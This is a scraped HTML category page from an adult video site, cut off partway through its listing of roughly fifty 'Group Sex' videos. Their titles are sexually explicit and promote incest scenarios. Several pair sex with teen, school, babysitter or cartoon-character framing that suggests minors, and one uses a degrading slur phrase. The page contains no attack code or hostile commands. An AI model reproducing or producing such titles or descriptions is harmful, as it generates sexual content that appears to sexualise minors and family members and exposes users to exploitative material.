

--- FILE ---
content_type: text/html
request_url: https://porntaboo.org/en/category/8388709/Group%20Sex/popular/1/
body_size: 13112
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Discover Porn Group Sex Taboo for thrilling, forbidden porn entertainment.</title>
        <meta name="description" content="Blow your mind with the ultimate taboo experience of "Porn Group Sex Taboo". " />
        <link rel="alternate" hreflang="en" href="/en/category/8388709/Group Sex/popular/1/" />
 
        <link rel="canonical" href="https://porntaboo.org/en/category/8388709/Group Sex/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=8388709;</script>
<script src="/js/H3TsN771VQWlpLui.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Porn</span><span class="accent">Taboo</span><span>org</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Group Sex Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/8388709/Group Sex/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/1426482547144218736/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2519cd35870" src="/thumbs/736/1426482547144218736_0.jpg" alt="Daddy lap dance and pokemon porn first time The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Daddy lap dance and pokemon porn first time The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">277</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637842103501/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" alt="Granny and Grandpa fuck Daughter and Son" width="400" height="225">
                            <span class="thumb-time">10:28</span>
                        </div>
                        <p>Granny and Grandpa fuck Daughter and Son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">199</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734620652771/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d59554e3" src="/thumbs/771/2705852734620652771_0.jpg" alt="Desi teacher choda daughter ko" width="400" height="225">
                            <span class="thumb-time">1:19</span>
                        </div>
                        <p>Desi teacher choda daughter ko</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12439</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734653663653/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9d78d09a5" src="/thumbs/653/2705852734653663653_0.jpg" alt="French" width="400" height="225">
                            <span class="thumb-time">2:57</span>
                        </div>
                        <p>French</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">12781</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8266821032235978137/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="72b9a5ede8274d99" src="/thumbs/137/8266821032235978137_0.jpg" alt="Married into a Big Family of Voyeurs" width="400" height="225">
                            <span class="thumb-time">17:39</span>
                        </div>
                        <p>Married into a Big Family of Voyeurs</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">113</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638185428499/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed106349b613" src="/thumbs/499/3824942638185428499_0.jpg" alt="BadMILFS - I&rsquo;ll Show You How to Eat Pussy" width="400" height="225">
                            <span class="thumb-time">10:10</span>
                        </div>
                        <p>BadMILFS - I&rsquo;ll Show You How to Eat Pussy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">594</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636918431961/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1017c4e0d9" src="/thumbs/961/3824942636918431961_0.jpg" alt="Mom and daughter threesome 1213" width="400" height="225">
                            <span class="thumb-time">5:19</span>
                        </div>
                        <p>Mom and daughter threesome 1213</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">559</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548221978202/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251dd10a65a" src="/thumbs/202/1426482548221978202_0.jpg" alt="Mom and patron s daughter fisting The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Mom and patron s daughter fisting The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">142</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639191405303/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109f3fb2f7" src="/thumbs/303/3824942639191405303_0.jpg" alt="German Amateur Sex Party with Mature Swingers" width="400" height="225">
                            <span class="thumb-time">7:01</span>
                        </div>
                        <p>German Amateur Sex Party with Mature Swingers</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">193</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/14013734222542403838/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="c27ac907075ff8fe" src="/thumbs/838/14013734222542403838_0.jpg" alt="JapBliss 4K – Japanese Step Daughter Sucking For The First Time" width="400" height="225">
                            <span class="thumb-time">18:38</span>
                        </div>
                        <p>JapBliss 4K – Japanese Step Daughter Sucking For The First Time</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">395</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545124201934/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251246c55ce" src="/thumbs/934/1426482545124201934_0.jpg" alt="Step daddy big tits and girls feet sole xxx Theres nothing like an outing" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Step daddy big tits and girls feet sole xxx Theres nothing like an outing</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">101</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547666077371/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251bbee46bb" src="/thumbs/371/1426482547666077371_0.jpg" alt="Teen public orgy and cant sleep Beach Bait And Switch" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen public orgy and cant sleep Beach Bait And Switch</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">51</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733835869770/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9a6ce7e4a" src="/thumbs/770/2705852733835869770_0.jpg" alt="Turkish hot boys and escort gir" width="400" height="225">
                            <span class="thumb-time">9:44</span>
                        </div>
                        <p>Turkish hot boys and escort gir</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638534698920/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10781b27a8" src="/thumbs/920/3824942638534698920_0.jpg" alt="Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging" width="400" height="225">
                            <span class="thumb-time">7:18</span>
                        </div>
                        <p>Old Young Porn Teen Gangbang by Grandpas pussy fucking fingering gagging</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2568</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544684236340/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2510a32fe34" src="/thumbs/340/1426482544684236340_0.jpg" alt="Sexy teen brunette anal hardcore Halloween Hijinks" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Sexy teen brunette anal hardcore Halloween Hijinks</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">66</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546168002699/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25162a3788b" src="/thumbs/699/1426482546168002699_0.jpg" alt="Kissing prank sex The Treat Trade Pt 2" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Kissing prank sex The Treat Trade Pt 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">60</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856896279528204/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7518163c30c" src="/thumbs/204/1892856896279528204_0.jpg" alt="Happy family" width="400" height="225">
                            <span class="thumb-time">1:29</span>
                        </div>
                        <p>Happy family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1616</span>
						<a href="/en/category/101/family/popular/1/" target="_self"> family</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638130183692/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed105ffebe0c" src="/thumbs/692/3824942638130183692_0.jpg" alt="Lesbian teens have threesome with old fart" width="400" height="225">
                            <span class="thumb-time">5:40</span>
                        </div>
                        <p>Lesbian teens have threesome with old fart</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734907043386/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e6a74e3a" src="/thumbs/386/2705852734907043386_0.jpg" alt="Russian HomemaDe orgy" width="400" height="225">
                            <span class="thumb-time">11:26</span>
                        </div>
                        <p>Russian HomemaDe orgy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2740</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548547734972/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251f07b4dbc" src="/thumbs/972/1426482548547734972_0.jpg" alt="Arab teen age sex boys and gay anal hard fuck xxx Elders Garrett and " width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Arab teen age sex boys and gay anal hard fuck xxx Elders Garrett and </p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">71</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548541098692/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251f0160ac4" src="/thumbs/692/1426482548541098692_0.jpg" alt="friends mom sent me this The Babysitters Club" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>friends mom sent me this The Babysitters Club</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">62</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547427809413/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251adba9885" src="/thumbs/413/1426482547427809413_0.jpg" alt="Big ass friend s daughter fucks dad and backroom casting couch friend s" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Big ass friend s daughter fucks dad and backroom casting couch friend s</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">60</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545552182725/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2513deecdc5" src="/thumbs/725/1426482545552182725_0.jpg" alt="Teens covered with cum compilation first time Movie Night Madness" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teens covered with cum compilation first time Movie Night Madness</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">65</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545300180025/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2512ee98c39" src="/thumbs/25/1426482545300180025_0.jpg" alt="Teen titans raven meditation session meet and fuck Mardi Gras" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen titans raven meditation session meet and fuck Mardi Gras</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">57</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895411110070/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c7514da0c0b6" src="/thumbs/70/1892856895411110070_0.jpg" alt="Family Dessert" width="400" height="225">
                            <span class="thumb-time">8:07</span>
                        </div>
                        <p>Family Dessert</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">62</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547092871934/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25199c3dafe" src="/thumbs/934/1426482547092871934_0.jpg" alt="Father chum s daughter game show xxx The Treat Trade Pt 2" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Father chum s daughter game show xxx The Treat Trade Pt 2</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548759110622/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251fd14a3de" src="/thumbs/622/1426482548759110622_0.jpg" alt="Masturbating next to playfellow and mature women group xxx Mardi Gras" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Masturbating next to playfellow and mature women group xxx Mardi Gras</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">57</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546566784026/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2517a68641a" src="/thumbs/26/1426482546566784026_0.jpg" alt="Hindi teen girl The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Hindi teen girl The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">50</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733003537148/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="400" height="225">
                            <span class="thumb-time">12:23</span>
                        </div>
                        <p>Serious home porn with Japanese  - More at Japanesemamas.com</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">42</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547867885127/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251c7f59e47" src="/thumbs/127/1426482547867885127_0.jpg" alt="Tight teen slut party and college dorm group sex Mardi Gras" width="400" height="225">
                            <span class="thumb-time">6:10</span>
                        </div>
                        <p>Tight teen slut party and college dorm group sex Mardi Gras</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">56</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547724098074/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251bf639a1a" src="/thumbs/74/1426482547724098074_0.jpg" alt="Pinoy daddy bulge and daddy takes big dildo in his ass Backwoods Bartering" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Pinoy daddy bulge and daddy takes big dildo in his ass Backwoods Bartering</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">50</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8785380073963718364/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="79ebf0a15d6706dc" src="/thumbs/364/8785380073963718364_0.jpg" alt="Alpha Sons" width="400" height="225">
                            <span class="thumb-time">5:07</span>
                        </div>
                        <p>Alpha Sons</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">726</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547499658811/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b202ee3b" src="/thumbs/811/1426482547499658811_0.jpg" alt="Daddy bareback first time Movie Night Madness" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Daddy bareback first time Movie Night Madness</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">472</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734075493111/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9b516daf7" src="/thumbs/111/2705852734075493111_0.jpg" alt="FUN MOVIES 1 Lucky Cock for 5 horny pussys" width="400" height="225">
                            <span class="thumb-time">12:20</span>
                        </div>
                        <p>FUN MOVIES 1 Lucky Cock for 5 horny pussys</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">50</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636993675288/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101c410018" src="/thumbs/288/3824942636993675288_0.jpg" alt="Nerdy virgin teen agrees for gangbang to save her boyfriend" width="400" height="225">
                            <span class="thumb-time">6:19</span>
                        </div>
                        <p>Nerdy virgin teen agrees for gangbang to save her boyfriend</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">122</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636646916404/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100795e134" src="/thumbs/404/3824942636646916404_0.jpg" alt="Husband and wife fuck the babysitter 625" width="400" height="225">
                            <span class="thumb-time">5:25</span>
                        </div>
                        <p>Husband and wife fuck the babysitter 625</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">55</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547466037393/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251b001e891" src="/thumbs/393/1426482547466037393_0.jpg" alt="Amateur teen couple orgy xxx School Photo Substitution" width="400" height="225">
                            <span class="thumb-time">7:51</span>
                        </div>
                        <p>Amateur teen couple orgy xxx School Photo Substitution</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">49</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546991334912/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25193b68600" src="/thumbs/912/1426482546991334912_0.jpg" alt="French teen hd first time Mardi Gras" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>French teen hd first time Mardi Gras</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">42</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546693953760/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25181fcd8e0" src="/thumbs/760/1426482546693953760_0.jpg" alt="Chubby teen first threesome and she male girl Driving Lesplayfellow s sons" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Chubby teen first threesome and she male girl Driving Lesplayfellow s sons</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">37</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2063067686034729466/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1ca17d213dafe9fa" src="/thumbs/466/2063067686034729466_0.jpg" alt="Pornstar Dahlia Sky Is Jerkoff Material For Big Black Cocks" width="400" height="225">
                            <span class="thumb-time">19:28</span>
                        </div>
                        <p>Pornstar Dahlia Sky Is Jerkoff Material For Big Black Cocks</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">310</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547142763179/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2519cbd22ab" src="/thumbs/179/1426482547142763179_0.jpg" alt="Teaching my comrade s daughter The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teaching my comrade s daughter The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">39</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546471702577/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25174bd9031" src="/thumbs/577/1426482546471702577_0.jpg" alt="Laughing teen and nurse girl first time Beach Bait And Switch" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Laughing teen and nurse girl first time Beach Bait And Switch</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">4</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734885886556/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9e5647a5c" src="/thumbs/556/2705852734885886556_0.jpg" alt="Two Smoking Racist White Trash Pigs" width="400" height="225">
                            <span class="thumb-time">5:28</span>
                        </div>
                        <p>Two Smoking Racist White Trash Pigs</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">38</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545638111435/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251430df8cb" src="/thumbs/435/1426482545638111435_0.jpg" alt="Dad cant resist brazilian friend s step daughter School Photo Substitution" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Dad cant resist brazilian friend s step daughter School Photo Substitution</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">517</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637356535478/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1031e1ceb6" src="/thumbs/478/3824942637356535478_0.jpg" alt="My SISTER the GANG BANG WHORE" width="400" height="225">
                            <span class="thumb-time">10:46</span>
                        </div>
                        <p>My SISTER the GANG BANG WHORE</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1268</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733365557162/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb98ac617aa" src="/thumbs/162/2705852733365557162_0.jpg" alt="Bisexual family" width="400" height="225">
                            <span class="thumb-time">10:44</span>
                        </div>
                        <p>Bisexual family</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">43</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547100098834/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2519a322112" src="/thumbs/834/1426482547100098834_0.jpg" alt="Adult theater sex xxx Girls Behaving Badly" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Adult theater sex xxx Girls Behaving Badly</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">42</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546269431193/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25168af2599" src="/thumbs/193/1426482546269431193_0.jpg" alt="This MILF knows what she wants" width="400" height="225">
                            <span class="thumb-time">6:39</span>
                        </div>
                        <p>This MILF knows what she wants</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">40</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546852533669/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2518b7095a5" src="/thumbs/669/1426482546852533669_0.jpg" alt="Blonde teen slow fucking Those little tramps got the sex style daddy" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Blonde teen slow fucking Those little tramps got the sex style daddy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546437060447/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25172acf75f" src="/thumbs/447/1426482546437060447_0.jpg" alt="Teen mini skirt ass fuck and her bf gets money for public sex Beach Bait" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Teen mini skirt ass fuck and her bf gets money for public sex Beach Bait</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548405552223/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251e801c45f" src="/thumbs/223/1426482548405552223_0.jpg" alt="Taboo game and sleep walking dad fucks comrade crony s daughter The" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Taboo game and sleep walking dad fucks comrade crony s daughter The</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">207</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942637031615060/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed101e83ea54" src="/thumbs/60/3824942637031615060_0.jpg" alt="Crazy group sex party" width="400" height="225">
                            <span class="thumb-time">5:59</span>
                        </div>
                        <p>Crazy group sex party</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547050574847/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251973e73ff" src="/thumbs/847/1426482547050574847_0.jpg" alt="Love home porn masturbation hd The Sleepover Switch Up" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>Love home porn masturbation hd The Sleepover Switch Up</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">32</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636968361363/" class="trd">
